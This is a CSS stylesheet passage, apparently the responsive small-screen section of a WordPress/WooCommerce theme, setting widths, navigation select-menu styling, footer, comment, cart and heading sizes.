.width-container, .flex-caption .slider-container, .home-widget .textwidget { width:90%; }

#fixed-header-pro {position:relative !important;}
.pro-header-spacing {display:none !important;}

/* Default Grid */
.footer-2-column .widget, .footer-3-column .widget, .footer-4-column .widget,
#sidebar, #content-container, footer .footer-2-column .widget, footer .footer-3-column .widget, footer .footer-4-column .widget,
.grid2column-progression, .grid3column-progression, .grid3columnbig-progression, .grid4column-progression, .grid4columnbig-progression,
#sidebar, #content-container {
	width:100%; margin-bottom:10px;
}

body #main .width-container li.product.column-2, body #main .width-container li.product.column-3, body #main .width-container li.product.column-4, .lt-ie8 body #main .width-container li.product.column-2, .lt-ie8 body #main .width-container li.product.column-3, .lt-ie8 body #main .width-container li.product.column-4 
{
	margin-left:0px !important;
	margin-right:0px !important;
	width:100% !important;
	margin-bottom:10px;
}


/* Select Menu */
h1#logo {float:none !important; padding:0px; margin:0 auto; text-align:center;}
nav {float:none; margin:0 auto 15px auto;  background:none;}
header .social-ico {
	float:none;
	margin:0 auto 10px auto;
	text-align:center;
}
nav ul { display: none;  }  
nav select option { background:#fff; color:#888;}
nav select { text-transform:none; display:block;  margin-left:auto; margin-right:auto; width:300px; min-width: 150px; max-width: 100%; -webkit-appearance: none; -moz-appearance: normal; appearance: normal;
-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
 -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
-webkit-padding-end: 20px; -webkit-padding-start: 2px; -webkit-user-select: none;-moz-user-select: none;
background-color:#FAFAFA;
background:#FAFAFA url(../images/select-arrow.png) center right no-repeat;
font-size:13px;
border: 1px solid #aaaaaa;
color: #555555;
padding:7px 5px 7px 10px;
}


footer #copyright {
	float:none;
	text-align:center;
}
#widget-area .widget {
	padding:32px 0px 25px 0px;
}
#widget-area .widget .grid2column-progression {
	width:48%;
	float:left;
}

.footer-highlight h2 {
	float:none;
	margin:0px 25px 0px 0px;
}
.footer-highlight .summary-text-pro {
	float:none;
}

.footer-highlight #mc_embed_signup {
	height:auto;
	margin:10px auto 0px auto;
	top:0px;
	float:none;
}

/* BLOG Adjustments */
.commentlist {width:95%; left:-10px;}
.commentlist .children li.comment .comment-meta {margin-left:0px;}
.commentlist .avatar, .commentlist > li:before {display:none;}
.commentlist .avatar {display:none;}

/* WOOCOMMERCE */
.product-remove {display:none;}
#single-product-pro .entry-summary { padding:0px; background:none; }
body.woocommerce .commentlist {left:0px;}
.comment-text {
	width:90% !important;
	margin:0px !important;
	margin-left:-10px !important;
}

.portfolio-index-text.video-portfolio-pro {
	position:relative;
}
img.filler-pro {display:none;}
.video-pro-portfolio {height:auto; margin:0px;}

.woocommerce table.cart {
	font-size:10px;
}

.googlemap {
	max-height:250px !important;
}

.wpcf7 input, #respond input {width:185px;}
.wpcf7 textarea, #respond textarea {width:215px; }


#page-title h1 { font-size:45px;}
h1 {font-size:34px; }
h2 {font-size:24px; }
.footer-highlight h2  {font-size:26px;}
h3 {font-size:22px; }
body .home-content-highlight li.product h3.product-title-index-pro, body #main h3.product-title-index-pro 
{font-size:20px;}
h4 {font-size:20px; }
h5 {font-size:17px; }
h6 {font-size:14px; }

.fc-widget-content, .fc-day-grid-container, .fc-day-grid {
	min-height:315px;
}


}